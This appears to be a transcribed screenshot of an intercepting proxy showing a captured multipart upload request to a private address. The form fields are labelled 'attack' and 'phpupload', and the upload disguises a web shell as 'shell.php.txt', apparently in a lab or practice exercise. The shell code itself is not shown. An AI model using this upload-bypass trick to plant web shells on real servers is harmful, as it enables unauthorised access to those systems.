 Request to http://10.0.0.254:80
Forward Drop Intercept is on
Pretty Raw Hex \n
34
35 -----------------------------177680638726695611422128174460
36 Content-Disposition: form-data; name="name"
37
38 attack
39 -----------------------------177680638726695611422128174460
40 Content-Disposition: form-data; name="email"
41
42
43 -----------------------------177680638726695611422128174460
44 Content-Disposition: form-data; name="title"
45
46 phpupload
47 -----------------------------177680638726695611422128174460
48 Content-Disposition: form-data; name="up_file"; filename="shell.php.txt"
49 Content-Type: text/plain
50